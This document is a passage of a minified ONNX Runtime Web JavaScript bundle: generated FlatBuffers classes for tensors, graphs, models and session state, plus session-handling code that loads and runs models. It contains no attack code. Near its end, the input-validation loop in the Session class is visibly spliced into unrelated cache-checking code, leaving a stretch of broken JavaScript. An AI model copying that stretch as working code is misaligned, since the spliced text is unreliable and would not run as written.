addType(t,e){t.addFieldOffset(2,e,0)}static endValueInfo(t){return t.endObject()}static createValueInfo(t,e,r,i){return u.startValueInfo(t),u.addName(t,e),u.addDocString(t,r),u.addType(t,i),u.endValueInfo(t)}}p.ValueInfo=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsTypeInfo(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsTypeInfo(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}denotation(t){let e=this.bb.__offset(this.bb_pos,4);return e?this.bb.__string(this.bb_pos+e,t):null}valueType(){let t=this.bb.__offset(this.bb_pos,6);return t?this.bb.readUint8(this.bb_pos+t):a.experimental.fbs.TypeInfoValue.NONE}value(t){let e=this.bb.__offset(this.bb_pos,8);return e?this.bb.__union(t,this.bb_pos+e):null}static startTypeInfo(t){t.startObject(3)}static addDenotation(t,e){t.addFieldOffset(0,e,0)}static addValueType(t,e){t.addFieldInt8(1,e,a.experimental.fbs.TypeInfoValue.NONE)}static addValue(t,e){t.addFieldOffset(2,e,0)}static endTypeInfo(t){return t.endObject()}static createTypeInfo(t,e,r,i){return u.startTypeInfo(t),u.addDenotation(t,e),u.addValueType(t,r),u.addValue(t,i),u.endTypeInfo(t)}}p.TypeInfo=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsOperatorSetId(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsOperatorSetId(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}domain(t){let e=this.bb.__offset(this.bb_pos,4);return e?this.bb.__string(this.bb_pos+e,t):null}version(){let t=this.bb.__offset(this.bb_pos,6);return t?this.bb.readInt64(this.bb_pos+t):this.bb.createLong(0,0)}static startOperatorSetId(t){t.startObject(2)}static addDomain(t,e){t.addFieldOffset(0,e,0)}static addVersion(t,e){t.addFieldInt64(1,e,t.createLong(0,0))}static endOperatorSetId(t){return t.endObject()}static createOperatorSetId(t,e,r){return u.startOperatorSetId(t),u.addDomain(t,e),u.addVersion(t,r),u.endOperatorSetId(t)}}p.OperatorSetId=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsTensor(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsTensor(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}name(t){let e=this.bb.__offset(this.bb_pos,4);return e?this.bb.__string(this.bb_pos+e,t):null}docString(t){let e=this.bb.__offset(this.bb_pos,6);return e?this.bb.__string(this.bb_pos+e,t):null}dims(t){let e=this.bb.__offset(this.bb_pos,8);return e?this.bb.readInt64(this.bb.__vector(this.bb_pos+e)+8*t):this.bb.createLong(0,0)}dimsLength(){let t=this.bb.__offset(this.bb_pos,8);return t?this.bb.__vector_len(this.bb_pos+t):0}dataType(){let t=this.bb.__offset(this.bb_pos,10);return t?this.bb.readInt32(this.bb_pos+t):a.experimental.fbs.TensorDataType.UNDEFINED}rawData(t){let e=this.bb.__offset(this.bb_pos,12);return e?this.bb.readUint8(this.bb.__vector(this.bb_pos+e)+t):0}rawDataLength(){let t=this.bb.__offset(this.bb_pos,12);return t?this.bb.__vector_len(this.bb_pos+t):0}rawDataArray(){let t=this.bb.__offset(this.bb_pos,12);return t?new Uint8Array(this.bb.bytes().buffer,this.bb.bytes().byteOffset+this.bb.__vector(this.bb_pos+t),this.bb.__vector_len(this.bb_pos+t)):null}stringData(t,e){let r=this.bb.__offset(this.bb_pos,14);return r?this.bb.__string(this.bb.__vector(this.bb_pos+r)+4*t,e):null}stringDataLength(){let t=this.bb.__offset(this.bb_pos,14);return t?this.bb.__vector_len(this.bb_pos+t):0}static startTensor(t){t.startObject(6)}static addName(t,e){t.addFieldOffset(0,e,0)}static addDocString(t,e){t.addFieldOffset(1,e,0)}static addDims(t,e){t.addFieldOffset(2,e,0)}static createDimsVector(t,e){t.startVector(8,e.length,8);for(let r=e.length-1;r>=0;r--)t.addInt64(e[r]);return t.endVector()}static startDimsVector(t,e){t.startVector(8,e,8)}static addDataType(t,e){t.addFieldInt32(3,e,a.experimental.fbs.TensorDataType.UNDEFINED)}static addRawData(t,e){t.addFieldOffset(4,e,0)}static createRawDataVector(t,e){t.startVector(1,e.length,1);for(let r=e.length-1;r>=0;r--)t.addInt8(e[r]);return t.endVector()}static startRawDataVector(t,e){t.startVector(1,e,1)}static addStringData(t,e){t.addFieldOffset(5,e,0)}static createStringDataVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startStringDataVector(t,e){t.startVector(4,e,4)}static endTensor(t){return t.endObject()}static createTensor(t,e,r,i,d,g,m){return u.startTensor(t),u.addName(t,e),u.addDocString(t,r),u.addDims(t,i),u.addDataType(t,d),u.addRawData(t,g),u.addStringData(t,m),u.endTensor(t)}}p.Tensor=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsSparseTensor(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsSparseTensor(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}values(t){let e=this.bb.__offset(this.bb_pos,4);return e?(t||new a.experimental.fbs.Tensor).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}indices(t){let e=this.bb.__offset(this.bb_pos,6);return e?(t||new a.experimental.fbs.Tensor).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}dims(t){let e=this.bb.__offset(this.bb_pos,8);return e?this.bb.readInt64(this.bb.__vector(this.bb_pos+e)+8*t):this.bb.createLong(0,0)}dimsLength(){let t=this.bb.__offset(this.bb_pos,8);return t?this.bb.__vector_len(this.bb_pos+t):0}static startSparseTensor(t){t.startObject(3)}static addValues(t,e){t.addFieldOffset(0,e,0)}static addIndices(t,e){t.addFieldOffset(1,e,0)}static addDims(t,e){t.addFieldOffset(2,e,0)}static createDimsVector(t,e){t.startVector(8,e.length,8);for(let r=e.length-1;r>=0;r--)t.addInt64(e[r]);return t.endVector()}static startDimsVector(t,e){t.startVector(8,e,8)}static endSparseTensor(t){return t.endObject()}static createSparseTensor(t,e,r,i){return u.startSparseTensor(t),u.addValues(t,e),u.addIndices(t,r),u.addDims(t,i),u.endSparseTensor(t)}}p.SparseTensor=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsAttribute(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsAttribute(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}name(t){let e=this.bb.__offset(this.bb_pos,4);return e?this.bb.__string(this.bb_pos+e,t):null}docString(t){let e=this.bb.__offset(this.bb_pos,6);return e?this.bb.__string(this.bb_pos+e,t):null}type(){let t=this.bb.__offset(this.bb_pos,8);return t?this.bb.readInt32(this.bb_pos+t):a.experimental.fbs.AttributeType.UNDEFINED}f(){let t=this.bb.__offset(this.bb_pos,10);return t?this.bb.readFloat32(this.bb_pos+t):0}i(){let t=this.bb.__offset(this.bb_pos,12);return t?this.bb.readInt64(this.bb_pos+t):this.bb.createLong(0,0)}s(t){let e=this.bb.__offset(this.bb_pos,14);return e?this.bb.__string(this.bb_pos+e,t):null}t(t){let e=this.bb.__offset(this.bb_pos,16);return e?(t||new a.experimental.fbs.Tensor).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}g(t){let e=this.bb.__offset(this.bb_pos,18);return e?(t||new a.experimental.fbs.Graph).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}floats(t){let e=this.bb.__offset(this.bb_pos,20);return e?this.bb.readFloat32(this.bb.__vector(this.bb_pos+e)+4*t):0}floatsLength(){let t=this.bb.__offset(this.bb_pos,20);return t?this.bb.__vector_len(this.bb_pos+t):0}floatsArray(){let t=this.bb.__offset(this.bb_pos,20);return t?new Float32Array(this.bb.bytes().buffer,this.bb.bytes().byteOffset+this.bb.__vector(this.bb_pos+t),this.bb.__vector_len(this.bb_pos+t)):null}ints(t){let e=this.bb.__offset(this.bb_pos,22);return e?this.bb.readInt64(this.bb.__vector(this.bb_pos+e)+8*t):this.bb.createLong(0,0)}intsLength(){let t=this.bb.__offset(this.bb_pos,22);return t?this.bb.__vector_len(this.bb_pos+t):0}strings(t,e){let r=this.bb.__offset(this.bb_pos,24);return r?this.bb.__string(this.bb.__vector(this.bb_pos+r)+4*t,e):null}stringsLength(){let t=this.bb.__offset(this.bb_pos,24);return t?this.bb.__vector_len(this.bb_pos+t):0}tensors(t,e){let r=this.bb.__offset(this.bb_pos,26);return r?(e||new a.experimental.fbs.Tensor).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}tensorsLength(){let t=this.bb.__offset(this.bb_pos,26);return t?this.bb.__vector_len(this.bb_pos+t):0}graphs(t,e){let r=this.bb.__offset(this.bb_pos,28);return r?(e||new a.experimental.fbs.Graph).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}graphsLength(){let t=this.bb.__offset(this.bb_pos,28);return t?this.bb.__vector_len(this.bb_pos+t):0}static startAttribute(t){t.startObject(13)}static addName(t,e){t.addFieldOffset(0,e,0)}static addDocString(t,e){t.addFieldOffset(1,e,0)}static addType(t,e){t.addFieldInt32(2,e,a.experimental.fbs.AttributeType.UNDEFINED)}static addF(t,e){t.addFieldFloat32(3,e,0)}static addI(t,e){t.addFieldInt64(4,e,t.createLong(0,0))}static addS(t,e){t.addFieldOffset(5,e,0)}static addT(t,e){t.addFieldOffset(6,e,0)}static addG(t,e){t.addFieldOffset(7,e,0)}static addFloats(t,e){t.addFieldOffset(8,e,0)}static createFloatsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addFloat32(e[r]);return t.endVector()}static startFloatsVector(t,e){t.startVector(4,e,4)}static addInts(t,e){t.addFieldOffset(9,e,0)}static createIntsVector(t,e){t.startVector(8,e.length,8);for(let r=e.length-1;r>=0;r--)t.addInt64(e[r]);return t.endVector()}static startIntsVector(t,e){t.startVector(8,e,8)}static addStrings(t,e){t.addFieldOffset(10,e,0)}static createStringsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startStringsVector(t,e){t.startVector(4,e,4)}static addTensors(t,e){t.addFieldOffset(11,e,0)}static createTensorsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startTensorsVector(t,e){t.startVector(4,e,4)}static addGraphs(t,e){t.addFieldOffset(12,e,0)}static createGraphsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startGraphsVector(t,e){t.startVector(4,e,4)}static endAttribute(t){return t.endObject()}static createAttribute(t,e,r,i,d,g,m,b,_,v,w,S,A,O){return u.startAttribute(t),u.addName(t,e),u.addDocString(t,r),u.addType(t,i),u.addF(t,d),u.addI(t,g),u.addS(t,m),u.addT(t,b),u.addG(t,_),u.addFloats(t,v),u.addInts(t,w),u.addStrings(t,S),u.addTensors(t,A),u.addGraphs(t,O),u.endAttribute(t)}}p.Attribute=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsGraph(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsGraph(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}initializers(t,e){let r=this.bb.__offset(this.bb_pos,4);return r?(e||new a.experimental.fbs.Tensor).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}initializersLength(){let t=this.bb.__offset(this.bb_pos,4);return t?this.bb.__vector_len(this.bb_pos+t):0}nodeArgs(t,e){let r=this.bb.__offset(this.bb_pos,6);return r?(e||new a.experimental.fbs.ValueInfo).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}nodeArgsLength(){let t=this.bb.__offset(this.bb_pos,6);return t?this.bb.__vector_len(this.bb_pos+t):0}nodes(t,e){let r=this.bb.__offset(this.bb_pos,8);return r?(e||new a.experimental.fbs.Node).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}nodesLength(){let t=this.bb.__offset(this.bb_pos,8);return t?this.bb.__vector_len(this.bb_pos+t):0}maxNodeIndex(){let t=this.bb.__offset(this.bb_pos,10);return t?this.bb.readUint32(this.bb_pos+t):0}nodeEdges(t,e){let r=this.bb.__offset(this.bb_pos,12);return r?(e||new a.experimental.fbs.NodeEdge).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}nodeEdgesLength(){let t=this.bb.__offset(this.bb_pos,12);return t?this.bb.__vector_len(this.bb_pos+t):0}inputs(t,e){let r=this.bb.__offset(this.bb_pos,14);return r?this.bb.__string(this.bb.__vector(this.bb_pos+r)+4*t,e):null}inputsLength(){let t=this.bb.__offset(this.bb_pos,14);return t?this.bb.__vector_len(this.bb_pos+t):0}outputs(t,e){let r=this.bb.__offset(this.bb_pos,16);return r?this.bb.__string(this.bb.__vector(this.bb_pos+r)+4*t,e):null}outputsLength(){let t=this.bb.__offset(this.bb_pos,16);return t?this.bb.__vector_len(this.bb_pos+t):0}sparseInitializers(t,e){let r=this.bb.__offset(this.bb_pos,18);return r?(e||new a.experimental.fbs.SparseTensor).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}sparseInitializersLength(){let t=this.bb.__offset(this.bb_pos,18);return t?this.bb.__vector_len(this.bb_pos+t):0}static startGraph(t){t.startObject(8)}static addInitializers(t,e){t.addFieldOffset(0,e,0)}static createInitializersVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startInitializersVector(t,e){t.startVector(4,e,4)}static addNodeArgs(t,e){t.addFieldOffset(1,e,0)}static createNodeArgsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startNodeArgsVector(t,e){t.startVector(4,e,4)}static addNodes(t,e){t.addFieldOffset(2,e,0)}static createNodesVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startNodesVector(t,e){t.startVector(4,e,4)}static addMaxNodeIndex(t,e){t.addFieldInt32(3,e,0)}static addNodeEdges(t,e){t.addFieldOffset(4,e,0)}static createNodeEdgesVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startNodeEdgesVector(t,e){t.startVector(4,e,4)}static addInputs(t,e){t.addFieldOffset(5,e,0)}static createInputsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startInputsVector(t,e){t.startVector(4,e,4)}static addOutputs(t,e){t.addFieldOffset(6,e,0)}static createOutputsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startOutputsVector(t,e){t.startVector(4,e,4)}static addSparseInitializers(t,e){t.addFieldOffset(7,e,0)}static createSparseInitializersVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startSparseInitializersVector(t,e){t.startVector(4,e,4)}static endGraph(t){return t.endObject()}static createGraph(t,e,r,i,d,g,m,b,_){return u.startGraph(t),u.addInitializers(t,e),u.addNodeArgs(t,r),u.addNodes(t,i),u.addMaxNodeIndex(t,d),u.addNodeEdges(t,g),u.addInputs(t,m),u.addOutputs(t,b),u.addSparseInitializers(t,_),u.endGraph(t)}}p.Graph=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsModel(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsModel(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}irVersion(){let t=this.bb.__offset(this.bb_pos,4);return t?this.bb.readInt64(this.bb_pos+t):this.bb.createLong(0,0)}opsetImport(t,e){let r=this.bb.__offset(this.bb_pos,6);return r?(e||new a.experimental.fbs.OperatorSetId).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}opsetImportLength(){let t=this.bb.__offset(this.bb_pos,6);return t?this.bb.__vector_len(this.bb_pos+t):0}producerName(t){let e=this.bb.__offset(this.bb_pos,8);return e?this.bb.__string(this.bb_pos+e,t):null}producerVersion(t){let e=this.bb.__offset(this.bb_pos,10);return e?this.bb.__string(this.bb_pos+e,t):null}domain(t){let e=this.bb.__offset(this.bb_pos,12);return e?this.bb.__string(this.bb_pos+e,t):null}modelVersion(){let t=this.bb.__offset(this.bb_pos,14);return t?this.bb.readInt64(this.bb_pos+t):this.bb.createLong(0,0)}docString(t){let e=this.bb.__offset(this.bb_pos,16);return e?this.bb.__string(this.bb_pos+e,t):null}graph(t){let e=this.bb.__offset(this.bb_pos,18);return e?(t||new a.experimental.fbs.Graph).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}graphDocString(t){let e=this.bb.__offset(this.bb_pos,20);return e?this.bb.__string(this.bb_pos+e,t):null}static startModel(t){t.startObject(9)}static addIrVersion(t,e){t.addFieldInt64(0,e,t.createLong(0,0))}static addOpsetImport(t,e){t.addFieldOffset(1,e,0)}static createOpsetImportVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startOpsetImportVector(t,e){t.startVector(4,e,4)}static addProducerName(t,e){t.addFieldOffset(2,e,0)}static addProducerVersion(t,e){t.addFieldOffset(3,e,0)}static addDomain(t,e){t.addFieldOffset(4,e,0)}static addModelVersion(t,e){t.addFieldInt64(5,e,t.createLong(0,0))}static addDocString(t,e){t.addFieldOffset(6,e,0)}static addGraph(t,e){t.addFieldOffset(7,e,0)}static addGraphDocString(t,e){t.addFieldOffset(8,e,0)}static endModel(t){return t.endObject()}static createModel(t,e,r,i,d,g,m,b,_,v){return u.startModel(t),u.addIrVersion(t,e),u.addOpsetImport(t,r),u.addProducerName(t,i),u.addProducerVersion(t,d),u.addDomain(t,g),u.addModelVersion(t,m),u.addDocString(t,b),u.addGraph(t,_),u.addGraphDocString(t,v),u.endModel(t)}}p.Model=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsKernelCreateInfos(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsKernelCreateInfos(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}nodeIndices(t){let e=this.bb.__offset(this.bb_pos,4);return e?this.bb.readUint32(this.bb.__vector(this.bb_pos+e)+4*t):0}nodeIndicesLength(){let t=this.bb.__offset(this.bb_pos,4);return t?this.bb.__vector_len(this.bb_pos+t):0}nodeIndicesArray(){let t=this.bb.__offset(this.bb_pos,4);return t?new Uint32Array(this.bb.bytes().buffer,this.bb.bytes().byteOffset+this.bb.__vector(this.bb_pos+t),this.bb.__vector_len(this.bb_pos+t)):null}kernelDefHashes(t){let e=this.bb.__offset(this.bb_pos,6);return e?this.bb.readUint64(this.bb.__vector(this.bb_pos+e)+8*t):this.bb.createLong(0,0)}kernelDefHashesLength(){let t=this.bb.__offset(this.bb_pos,6);return t?this.bb.__vector_len(this.bb_pos+t):0}static startKernelCreateInfos(t){t.startObject(2)}static addNodeIndices(t,e){t.addFieldOffset(0,e,0)}static createNodeIndicesVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addInt32(e[r]);return t.endVector()}static startNodeIndicesVector(t,e){t.startVector(4,e,4)}static addKernelDefHashes(t,e){t.addFieldOffset(1,e,0)}static createKernelDefHashesVector(t,e){t.startVector(8,e.length,8);for(let r=e.length-1;r>=0;r--)t.addInt64(e[r]);return t.endVector()}static startKernelDefHashesVector(t,e){t.startVector(8,e,8)}static endKernelCreateInfos(t){return t.endObject()}static createKernelCreateInfos(t,e,r){return u.startKernelCreateInfos(t),u.addNodeIndices(t,e),u.addKernelDefHashes(t,r),u.endKernelCreateInfos(t)}}p.KernelCreateInfos=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsSubGraphSessionState(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsSubGraphSessionState(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}graphId(t){let e=this.bb.__offset(this.bb_pos,4);return e?this.bb.__string(this.bb_pos+e,t):null}sessionState(t){let e=this.bb.__offset(this.bb_pos,6);return e?(t||new a.experimental.fbs.SessionState).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}static startSubGraphSessionState(t){t.startObject(2)}static addGraphId(t,e){t.addFieldOffset(0,e,0)}static addSessionState(t,e){t.addFieldOffset(1,e,0)}static endSubGraphSessionState(t){let e=t.endObject();return t.requiredField(e,4),e}static createSubGraphSessionState(t,e,r){return u.startSubGraphSessionState(t),u.addGraphId(t,e),u.addSessionState(t,r),u.endSubGraphSessionState(t)}}p.SubGraphSessionState=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsSessionState(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsSessionState(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}kernels(t){let e=this.bb.__offset(this.bb_pos,4);return e?(t||new a.experimental.fbs.KernelCreateInfos).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}subGraphSessionStates(t,e){let r=this.bb.__offset(this.bb_pos,6);return r?(e||new a.experimental.fbs.SubGraphSessionState).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}subGraphSessionStatesLength(){let t=this.bb.__offset(this.bb_pos,6);return t?this.bb.__vector_len(this.bb_pos+t):0}static startSessionState(t){t.startObject(2)}static addKernels(t,e){t.addFieldOffset(0,e,0)}static addSubGraphSessionStates(t,e){t.addFieldOffset(1,e,0)}static createSubGraphSessionStatesVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startSubGraphSessionStatesVector(t,e){t.startVector(4,e,4)}static endSessionState(t){return t.endObject()}static createSessionState(t,e,r){return u.startSessionState(t),u.addKernels(t,e),u.addSubGraphSessionStates(t,r),u.endSessionState(t)}}p.SessionState=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsInferenceSession(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsInferenceSession(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static bufferHasIdentifier(t){return t.__has_identifier("ORTM")}ortVersion(t){let e=this.bb.__offset(this.bb_pos,4);return e?this.bb.__string(this.bb_pos+e,t):null}model(t){let e=this.bb.__offset(this.bb_pos,6);return e?(t||new a.experimental.fbs.Model).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}sessionState(t){let e=this.bb.__offset(this.bb_pos,8);return e?(t||new a.experimental.fbs.SessionState).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}static startInferenceSession(t){t.startObject(3)}static addOrtVersion(t,e){t.addFieldOffset(0,e,0)}static addModel(t,e){t.addFieldOffset(1,e,0)}static addSessionState(t,e){t.addFieldOffset(2,e,0)}static endInferenceSession(t){return t.endObject()}static finishInferenceSessionBuffer(t,e){t.finish(e,"ORTM")}static finishSizePrefixedInferenceSessionBuffer(t,e){t.finish(e,"ORTM",!0)}static createInferenceSession(t,e,r,i){return u.startInferenceSession(t),u.addOrtVersion(t,e),u.addModel(t,r),u.addSessionState(t,i),u.endInferenceSession(t)}}p.InferenceSession=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={}))},7448:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.OnnxjsSessionHandler=void 0;const l=o(1670),c=o(9162);n.OnnxjsSessionHandler=class{constructor(f){this.session=f,this.inputNames=this.session.inputNames,this.outputNames=this.session.outputNames}async dispose(){}async run(f,a,h){const p=new Map;for(const t in f)if(Object.hasOwnProperty.call(f,t)){const e=f[t];p.set(t,new c.Tensor(e.dims,e.type,void 0,void 0,e.data))}const u=await this.session.run(p),s={};return u.forEach((t,e)=>{s[e]=new l.Tensor(t.type,t.data,t.dims)}),s}startProfiling(){this.session.startProfiling()}endProfiling(){this.session.endProfiling()}}},6919:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.Session=void 0;const l=o(7067),c=o(1296),f=o(7091),a=o(1036),h=o(6231),p=o(2644);n.Session=class{constructor(u={}){this._initialized=!1,this.backendHint=u.backendHint,this.profiler=h.Profiler.create(u.profiler),this.context={profiler:this.profiler,graphInputTypes:[],graphInputDims:[]}}get inputNames(){return this._model.graph.getInputNames()}get outputNames(){return this._model.graph.getOutputNames()}startProfiling(){this.profiler.start()}endProfiling(){this.profiler.stop()}async loadModel(u,s,t){await this.profiler.event("session","Session.loadModel",async()=>{const e=await(0,f.resolveBackend)(this.backendHint);if(this.sessionHandler=e.createSessionHandler(this.context),this._model=new p.Model,typeof u=="string"){const r=u.endsWith(".ort");if(typeof fetch>"u"){const i=await(0,c.promisify)(l.readFile)(u);this.initialize(i,r)}else{const i=await fetch(u),d=await i.arrayBuffer();this.initialize(new Uint8Array(d),r)}}else if(ArrayBuffer.isView(u))this.initialize(u);else{const r=new Uint8Array(u,s||0,t||u.byteLength);this.initialize(r)}})}initialize(u,s){if(this._initialized)throw new Error("already initialized");this.profiler.event("session","Session.initialize",()=>{const t=this.sessionHandler.transformGraph?this.sessionHandler:void 0;this._model.load(u,t,s),this.sessionHandler.onGraphInitialized&&this.sessionHandler.onGraphInitialized(this._model.graph),this.initializeOps(this._model.graph),this._executionPlan=new a.ExecutionPlan(this._model.graph,this._ops,this.profiler)}),this._initialized=!0}async run(u){if(!this._initialized)throw new Error("session not initialized yet");return this.profiler.event("session","Session.run",async()=>{const s=this.normalizeAndValidateInputs(u),t=await this._executionPlan.execute(this.sessionHandler,s);return this.createOutput(t)})}normalizeAndValidateInputs(u){const s=this._model.graph.getInputNames();if(Array.isArray(u)){if(u.length!==s.length)throw new Error(`incorrect input array length: expected ${s.length} but got ${u.length}`)}else{if(u.size!==s.length)throw new Error(`incorrect input map size: expected ${s.length} but got ${u.size}`);const t=new Array(u.size);let e=0;for(let r=0;rtypeof O=="string")))throw new TypeError("cache should be a string array");A&&(this.cache=new Array(S))}else{if(v!==void 0){const O=e(m);if(!(v instanceof O))throw new TypeError(`cache should be type ${O.name}`)}if(A){const O=new ArrayBuffer(S*function(x){switch(x){case"bool":case"int8":case"uint8":return 1;case"int16":case"uint16":return 2;case"int32":case"uint32":case"float32":return 4;case"float64":return 8;default:throw new 